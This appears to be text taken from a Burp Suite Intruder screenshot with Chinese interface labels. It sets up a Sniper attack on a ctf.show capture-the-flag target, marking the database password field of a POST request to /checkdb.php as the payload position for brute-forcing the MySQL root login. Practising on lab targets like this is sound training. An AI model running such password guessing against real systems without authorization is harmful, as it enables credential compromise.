 选择攻击类型:
攻击类型: 狙击手-单个payload(Sniper)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: https://0ae673b3-a993-4eb7-a844-c29d24388377.challenge.ctf.show
1 POST /checkdb.php HTTP/1.1
2 Host: 0ae673b3-a993-4eb7-a844-c29d24388377.challenge.ctf.show
3 Content-Length: 43
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept-Language: zh-CN
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept: application/json, text/javascript, */*; q=0.01
10 X-Requested-With: XMLHttpRequest
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://0ae673b3-a993-4eb7-a844-c29d24388377.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ae673b3-a993-4eb7-a844-c29d24388377.challenge.ctf.show/install.php?
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 a=localhost&p=3306&d=ctf&u=root&pass=§123456§